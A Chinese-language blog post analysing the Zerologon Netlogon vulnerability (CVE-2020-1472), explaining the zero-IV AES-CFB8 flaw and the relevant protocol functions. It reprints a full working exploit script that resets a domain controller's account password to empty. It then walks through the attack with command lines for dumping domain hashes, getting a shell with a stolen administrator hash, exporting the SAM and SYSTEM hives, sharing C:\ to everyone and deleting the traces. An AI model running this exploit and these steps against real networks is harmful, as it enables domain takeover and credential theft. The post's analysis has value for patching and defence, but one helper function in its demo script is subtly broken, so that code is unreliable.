-
域渗透04-漏洞(CVE-2020-1472)
Netlogon协议:
想了解CVE-2020-1472,我们首先必须要了解Netlogon协议是什么:
Netlogon 远程协议是 Windows 域控制器上可用的 RPC 接口。它用于与用户和计算机身份验证相关的各种任务,最常见的是方便用户使用 NTLM 协议登录到服务器。其他功能包括 NTP 响应的身份验证,特别是:允许计算机在域中更新其密码。RPC 接口可通过 TCP 通过域控制器的“端口映射程序”服务分配的动态端口或通过端口 445 上的 SMB 管道使用。在进行正式通信之前,双方需进行身份认证并协商出一个 SessionKey。SessionKey 将用于保护双方后续 RPC 通信流量
此协议的有趣之处在于它不使用与其他 RPC 服务相同的身份验证方案。相反,它使用自定义的加密协议让客户端(加入域的计算机)和服务器(域控制器)相互证明它们都知道客户端计算机帐户密码的哈希。原因是计算机帐户在Windows NT时代不是一流的原则,因此它们无法使用NTLM或Kerberos等标准用户身份验证方案。
验证流程:
首先我们看下整个Netlogon会话的流程:
第一步:客户端会发送一个8字节随机数到服务器,我们称之为Client challenge
第二步:服务端接收到Client challenge后会存储起来,然后回复一个Server challenge
第三步:这个时候双方都保存了两个challenge,分别为Client challenge和Server challenge,这个时候就需要来计算SessionKey,当在最开始的时候双方协商了AES support,就会采用 HMAC-SHA256 算法来计算 SessionKey,具体的算法为:使用MD4算法对密码的 Unicode 字符串进行散列得到 M4SS,然后以 M4SS 为密钥采用 HMAC-SHA256 算法对 ClientChallenge + ServerChallenge 进行哈希得到 SessionKey,取 SessionKey 的低16个字节作为最终的 SessionKey。
第四步:算出来了SessionKey,就要利用SessionKey来计算Credential,当前期双方协商了AES support,会采用 AES-128 加密算法在 8 位 CFB 模式下计算 Credential,后续会对AES-128 加密算法在 8 位 CFB 模式即AES-CFB8进行单独讲解,计算后得到Client Credential。
第五步:将Client Credential发送到服务器,服务器也会执行一遍上面的加密算法并和Client Credential对比看是否相同,如果相同则认证正确并将Server Credential发送到客户端。
通过上述五步,即可验证当前客户端是否正确,可以看到正确的验证下我们必须知道密码才可以计算出SessionKey,没有SessionKey则无法计算出Credential,进而无法进行后续的认证,但是由于微软代码的疏忽,将AES-CFB8中的IV设置为了0,进而导致了漏洞的出现;

AES-CFB8:
下面我们看下AES-CFB8的加密流程:
AES-CFB8 加密明文的每个字节,方法是在明文前面附加一个 16 字节的 IV,然后将 AES 应用于 IV+ 明文的前 16 个字节,对 IV 进行 AES 运算,将结果的第一个字节与明文的下一个字节进行异或,将异或结果放在 IV 末尾,IV 整体向前移1位。然后重复上述 "加密->异或->移位" 操作,直到取出了明文中的所有字节。最后得到 CIPHERTEXT。

但是当 IV为16个零字节的情况下,对全零明文应用AESCFB8加密将导致全零密文:

由于在认证过程中 SessionKey 是随机的,因而对 IV 进行 AES 块加密得到的结果也是随机的,但只取结果中的第一个字节,这个字节为0 的概率为 1/256(第一个字节可能的结果为0 ~ 255)。那么我们假设第一轮 IV(全0) 加密结果的第一个字节为 0,我们就知道全 0 的输入可以获得输出 0,因而我们可以构造 Challenge 为 00000000,使得每一次异或的结果都为 0,那么每一轮的 "IV" 还是全 0 的,每一次加密结果的第一个字节都是 0,这样就可以得到一个确定的 Credential:00 00 00 00 00 00 00 00。因而在平均 256 次尝试之后,可以成功使用 00 00 00 00 00 00 00 00模式的 Credential 欺骗服务器,进而认证通过而无需知道真正的密码以及 SessionKey。
所以我们攻击能够成功的重点就是由于IV被设置成了0,且计算机帐户在无效登录尝试后不会被锁定。下面我们根据POC,一点一点分析。
攻击流程:
首先我们看看攻击代码:
- #!/usr/bin/env python3
- from impacket.dcerpc.v5 import nrpc, epm
- from impacket.dcerpc.v5.dtypes import NULL
- from impacket.dcerpc.v5 import transport
- from impacket import crypto
- import hmac, hashlib, struct, sys, socket, time
- from binascii import hexlify, unhexlify
- from subprocess import check_call
- # Give up brute-forcing after this many attempts. If vulnerable, 256 attempts are expected to be neccessary on average.
- MAX_ATTEMPTS = 2000 # False negative chance: 0.04%
- def fail(msg):
- print(msg, file=sys.stderr)
- print('This might have been caused by invalid arguments or network issues.', file=sys.stderr)
- sys.exit(2)
- def try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer):
- # Connect to the DC's Netlogon service.
- # Use an all-zero challenge and credential.
- plaintext = b'\x00' * 8
- ciphertext = b'\x00' * 8
- # Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
- flags = 0x212fffff
- # Send challenge and authentication request.
- nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
- try:
- server_auth = nrpc.hNetrServerAuthenticate3(
- rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
- target_computer + '\x00', ciphertext, flags
- )
- # It worked!
- assert server_auth['ErrorCode'] == 0
- return True
- except nrpc.DCERPCSessionError as ex:
- # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
- if ex.get_error_code() == 0xc0000022:
- return None
- else:
- fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
- except BaseException as ex:
- fail(f'Unexpected error: {ex}.')
- def exploit(dc_handle, rpc_con, target_computer):
- request = nrpc.NetrServerPasswordSet2()
- request['PrimaryName'] = dc_handle + '\x00'
- request['AccountName'] = target_computer + '$\x00'
- request['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
- authenticator = nrpc.NETLOGON_AUTHENTICATOR()
- authenticator['Credential'] = b'\x00' * 8
- authenticator['Timestamp'] = 0
- request['Authenticator'] = authenticator
- request['ComputerName'] = target_computer + '\x00'
- request['ClearNewPassword'] = b'\x00' * 516
- return rpc_con.request(request)
- def perform_attack(dc_handle, dc_ip, target_computer):
- # Keep authenticating until succesfull. Expected average number of attempts needed: 256.
- print('Performing authentication attempts...')
- rpc_con = None
- binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
- rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
- rpc_con.connect()
- rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
- for attempt in range(0, MAX_ATTEMPTS):
- result = try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer)
- if result is None:
- print('=', end='', flush=True)
- else:
- break
- if result:
- print('\nTarget vulnerable, changing account password to empty string')
- result = None
- for attempt in range(0, MAX_ATTEMPTS):
- try:
- result = exploit(dc_handle, rpc_con, target_computer)
- except nrpc.DCERPCSessionError as ex:
- # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
- if ex.get_error_code() == 0xc0000022:
- pass
- else:
- fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
- except BaseException as ex:
- fail(f'Unexpected error: {ex}.')
- if result is None:
- print('=', end='', flush=True)
- else:
- break
- print('\nResult: ', end='')
- print(result['ErrorCode'])
- if result['ErrorCode'] == 0:
- print('\nExploit complete!')
- else:
- print('Non-zero return code, something went wrong?')
- else:
- print('\nAttack failed. Target is probably patched.')
- sys.exit(1)
- def main():
- if not (3 <= len(sys.argv) <= 4):
- print('Usage: zerologon_tester.py
\n' - print('Tests whether a domain controller is vulnerable to the Zerologon attack. Resets the DC account password to an empty string when vulnerable.')
- print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.')
- sys.exit(1)
- else:
- [_, dc_name, dc_ip] = sys.argv
- dc_name = dc_name.rstrip('$')
- victim = dc_name
- perform_attack('\\\\' + dc_name, dc_ip, victim)
- if __name__ == '__main__':
- main()
代码中设置了2000次爆破操作,以确保成功,但是在257次左右就可以成功得到全0的Credential,
其中主要调用三处:
nrpc.hNetrServerReqChallenge为发送全0challenge
nrpc.hNetrServerAuthenticate3为发送全0Credential和flags
在验证成功后会调用nrpc.NetrServerPasswordSet2设置密码为空
通过以上三处代码完成对域控的攻击,将密码重置为0,进而获取域控权限。
攻击测试:
下面我们先利用公开的poc进行攻击测试:
https://github.com/VoidSec/CVE-2020-1472
首先利用检测脚本进行检测是否存在漏洞:
python3 zerologon_tester.py DomainUser 192.168.1.9

当出现以上输出则表示存在漏洞,然后我们使用对应的exp进行利用:
清除域控账户密码为空密码
python3 cve-2020-1472-exploit.py DomainUser 192.168.3.43

然后使用Impacket的secretsdump脚本的DCSync功能导出hash,并读取administrator密码:
python3 secretsdump.py domain.com/user\$@192.168.3.43 -no-pass

下载目标的sam文件
python3 wmiexec.py -hashes :administrator_hash domain.com/administrator@192.168.3.43
注册表导出SYSTEM,SAM和SECURITY
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
生成文件下载到本地后删除并退出:
get system.save
get sam.save
get security.save如果git报错,则可以将盘符进行共享,复制后删除:
net share Docs=C:\ /grant:everyone,FULL
net share Docs /delete
del /f system.save
del /f sam.save
del /f security.save
exit
然后可以在wmiexec脚本所在的文件夹下获取以上三个文件,然后进行破解sam文件
python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
我们需要获取的是红框中的hash:

或者我们可以使用命令直接获取hash
secretsdump.py -hashes 7a*:2b** **.com/Administrator@192.168.3.43

根据获取到的密码hash,进行还原
python3 reinstall_original_pw.py DomainUser 192.168.3.43 password_hash

最后判断是否恢复成功:
secretsdump.py -hashes 7**3:2b**1 **.com/Administrator@192.168.3.43 -just-dc-user user$

原理分析:
首先我们先看下图,对整个攻击流程有一个大概的认识,然后再进行分析会简单很多:

首先我们调用NetrServerReqChallenge调用交换0challenge,其作用就是发送一个ClientChallenge并获取一个ServerChallenge:
NTSTATUS NetrServerReqChallenge( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* ComputerName, [in] PNETLOGON_CREDENTIAL ClientChallenge, [out] PNETLOGON_CREDENTIAL ServerChallenge );
在流量中我们可以看到发送了ClientChallenge并获取和服务器返回的ServerChallenge:


获取到ServerChallenge按照正常流程就要计算SessionKey,但是我们虽然有ClientChallenge和ServerChallenge却没有密码,则无法计算出SessionKey,所以这里我们就要利用上面的AESCFB8漏洞,由于验证利用了NetrServerAuthenticate3方法,我们先看看微软如何定于函数:
NTSTATUS NetrServerAuthenticate3( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* AccountName, [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType, [in, string] wchar_t* ComputerName, [in] PNETLOGON_CREDENTIAL ClientCredential, [out] PNETLOGON_CREDENTIAL ServerCredential, [in, out] ULONG * NegotiateFlags, [out] ULONG * AccountRid );
进入内部实现可以看到首先调用NlGetIncomingPassword获取password:

然后调用NlMakeSessionKey来计算SessionKey,其中包含密码,NegotiateFlags,ClientChallenge,ServerChallenge和pbIV:

进入NlMakeSessionKey中可以看到我们会使用NegotiateFlags & 0x1000000,这里需要注意,我们不能让代码进入次逻辑中,因为我们没有密码,进入该流程中会进行签名操作,则会触发异常进而无法绕过身份校验,所以我们需要修改NegotiateFlags,poc代码中设置为了0x212fffff,和0x1000000和操作得到0,即可跳过该验证代码:
 跳过该if判断后进入ComputeSessionKey函数:
跳过该if判断后进入ComputeSessionKey函数:
查看微软提供的说明可以看到其计算方法为将密码MD4,将ClientChallenge和ServerChallenge相加后,加密得到最终的SessionKey,可以看出如果不知道密码,我们基本无法知晓SessionKey的值到底是什么:
ComputeSessionKey(SharedSecret, ClientChallenge, ServerChallenge) M4SS := MD4(UNICODE(SharedSecret)) CALL SHA256Reset(HashContext, M4SS, sizeof(M4SS)); CALL SHA256Input(HashContext, ClientChallenge, sizeof(ClientChallenge)); CALL SHA256FinalBits (HashContext, ServerChallenge, sizeof(ServerChallenge)); CALL SHA256Result(HashContext, SessionKey); SET SessionKey to lower 16 bytes of the SessionKey;
然后进入NlComputeCredentials计算Credential,如果结果和客户端发来的Credential相同则绕过验证:

进入NlComputeCredentials函数后首先同样要通过NegotiateFlags绕过签名校验:

跳过验证后就会进入ComputeNetlogonCredential函数中:
ComputeNetlogonCredential(Input, Sk, Output) SET IV = 0 CALL AesEncrypt(Input, Sk, IV, Output)

通过ComputeNetlogonCredential函数会通过AES-CFB8对获取到的ClientChallenge进行加密,加密SessionKey即key为ClientChallenge,ServerChallenge和密码三个运算得到,由于IV为0,由于生成的sessionkey是不确定的,则存在了爆破风险,下面我们编写个代码进行验证:
- from Crypto.Cipher import AES
- from Crypto.Util.Padding import pad, unpad
- from Crypto.Random import get_random_bytes
- from Crypto.Hash import MD4
- from Crypto.Cipher import AES
- from termcolor import colored
- import os, hmac, hashlib, struct
- def getSessionKey(ClientChallenge):
- ServerChallenge = os.urandom(8)
- hstring = ClientChallenge + ServerChallenge
- secret = "this is a password"
- u_secret = unicode_str(secret)
- hkey = MD4.new(data=u_secret).digest()
- print("hkey is:",hkey.hex())
- SessionKey = hmac.new(hkey, hstring, hashlib.sha256).digest()[:16]
- print("sessionkey:",SessionKey.hex())
- return SessionKey
- def unicode_str(sstr):
- res = b""
- for i in sstr:
- res = bytes(i, encoding = "utf8")
- res = res + b"\x00"
- return res
- def aes_cfb8_encrypt(key, iv, plaintext):
- cipher = AES.new(key, AES.MODE_CFB, iv, segment_size=8)
- ciphertext = cipher.encrypt(plaintext)
- return ciphertext
- def aes_cfb8_decrypt(key, iv, ciphertext):
- cipher = AES.new(key, AES.MODE_CFB, iv, segment_size=8)
- plaintext = cipher.decrypt(ciphertext)
- return plaintext
- def main():
- iv = b'\x00' * 16 # 16字节的初始化向量(IV)
- challenge = b'\x00' * 8
- for num in range(1, 257):
- print('num:' + str(num))
- SessionKey = getSessionKey(challenge)
- # 加密
- ciphertext = aes_cfb8_encrypt(SessionKey, iv, challenge)
- print('Ciphertext:', ciphertext.hex())
- print('\n')
- if __name__ == '__main__':
- main()
运算可以发现,在第9次的时候即成功运算出了0000000000000000:

在流量中也可以发现,首先我们会发送Client Credential和flags:

服务器验证成功后返回 Server Credential:

失败的情况下会返回:

上述就完成了针对身份的绕过,然后我们就可以通过调用NetrServerPasswordSet2函数来重置密码,首先看NetrServerPasswordSet2对应函数
NTSTATUS NetrServerPasswordSet2( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* AccountName, [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType, [in, string] wchar_t* ComputerName, [in] PNETLOGON_AUTHENTICATOR Authenticator, [out] PNETLOGON_AUTHENTICATOR ReturnAuthenticator, [in] PNL_TRUST_PASSWORD ClearNewPassword );
内部NetrServerPasswordSet2调用的是NetrServerPasswordSet函数,进入后首先会进入NlCheckAuthenticator,进行Netlogon Authenticator认证,参数Authenticator对应的结构如下,可以看出其组成是由 8 字节的 Credential 和 4 字节的 Timestamp组成:
The NETLOGON_AUTHENTICATOR structure defines an authentication credential.
typedef struct _NETLOGON_AUTHENTICATOR { NETLOGON_CREDENTIAL Credential; DWORD Timestamp; } NETLOGON_AUTHENTICATOR, *PNETLOGON_AUTHENTICATOR;客户端在每次发送新请求时,都会记录当前时间戳,然后将 Authenticator 附在调用请求中一起发送给服务端,服务端接收到请求后将采用相同的步骤计算 TempCredential,server并未对该值设置多少限制,因此可以简单地设置为1970年1月1日即可,

发送重置密码数据包,其中最后的红框处为重置的空密码,前面的为时间戳:

设置成功后返回

最后我们看下使用reinstall_original_pw重置密码的数据包:
首先我们通过漏洞绕过身份验证后获取SessionKey:

获取到SessionKey后通过SamEncryptNTLMHash方法对密码进行加密:
pwdata = impacket.crypto.SamEncryptNTLMHash(unhexlify(originalpw), sessionKey)
然后将加密后的密码发送到服务器即可重置密码,也就是重新把密码设置回去:

结尾:
此漏洞的本质就是IV被设置成了0,当IV变成0后,当使用AES-CFB8验证过程中,虽然我们不知道密码就无法计算出SessionKey,但是我们可以控制Client Challenge,Client Credential和flags,当全0的明文通过AES-CFB8加密过程中有记录产生一个全0的结果,这样即便我们不知道SessionKey,但是由于没有访问次数限制,我们可以重复攻击,直到触发漏洞,计算出一个全0的结果,即可比对成功,再配合flags的修改,阻止签名认证进而绕过身份验证,获取服务器端返回的SessionKey,并通过该SessionKey,可以调用NetrServerPasswordSet对密码进行修改,最终获得整个域控的权限。
-
相关阅读:
动态封装对象,属性来自json
企业运维 | MySQL关系型数据库在Docker与Kubernetes容器环境中快速搭建部署主从实践
C语言时间操作详解
CAS与原子类
安装Mysql
14:00面试,14:07就出来了,问的问题过于变态了。。。
FPGA怎么写PLC
MatrixOne 支持多样化生态工具,持续提升开发者体验
常规加密算法是什么?原理是怎么样?有哪些?
计算机网络-谢希仁-第7版 第6章 应用层
- 原文地址:https://blog.csdn.net/GalaxySpaceX/article/details/133769922